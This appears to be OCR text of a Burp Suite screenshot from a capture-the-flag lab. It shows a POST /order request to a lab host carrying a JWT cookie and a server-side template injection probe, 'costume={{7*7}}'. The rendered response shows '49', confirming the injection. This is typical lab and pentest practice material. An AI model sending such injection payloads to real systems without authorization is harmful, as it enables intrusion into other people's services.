 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://10.10.11.134:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9,en;q=0.8
13 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InplbHBybyJ9.izB_ziwx3QBUqi5HwJXg7n
ePROsba6I-tmmZJaSjvZQ
14 Connection: keep-alive
15
16 costume={{7*7}}&q=&addr=
Response
Pretty Raw Hex Render \n
Order Track Contact Welcome
Admin
Select your costume and place an order
We've limited stock right now!
Select a Costume: Retro Sun Glasses
Enter Quantity:
Enter Address:
order
Your order of "49" has been placed successfully.